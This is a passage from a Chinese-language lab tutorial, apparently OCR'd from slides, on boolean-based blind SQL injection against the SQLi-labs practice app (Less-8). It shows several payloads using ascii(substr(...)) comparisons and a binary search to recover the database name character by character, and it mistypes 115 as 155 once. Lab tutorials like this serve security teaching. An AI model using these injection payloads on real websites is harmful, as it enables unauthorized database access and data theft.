 由此，利用二分法，通过页面的真假判断数字的大小，推断出对
应的字母，进一步拼凑出所有字符串，从而得出想要获得的信息
?id=1' and ascii(substr((select database()),1,1))>100--+
192.168.74.226/sqlilabs/Less-8/?id=1' and ascii(substr((select database()),1,1))>100--+
Welcome Dhakkan
You are in...........
?id=1' and ascii(substr((select database()),1,1))>115--+
192.168.74.226/sqlilabs/Less-8/?id=1' and ascii(substr((select database()),1,1))>115--+
利用二分法，一步步判断，当结果
>114时页面仍为真，而>115时页面为
假，则结果应为=115
Welcome Dhakkan
?id=1' and ascii(substr((select database()),1,1))=115--+
192.168.74.226/sqlilabs/Less-8/?id=1' and ascii(substr((select database()),1,1))=115--+
155对应数字为s，
即判断查询结果的第一个字母为s；
接着通过更改参数判断第二个字母，
Welcome Dhakkan
You are in...........
?id=1' and ascii(substr((select database()),2,1))>100--+
重庆橙子科技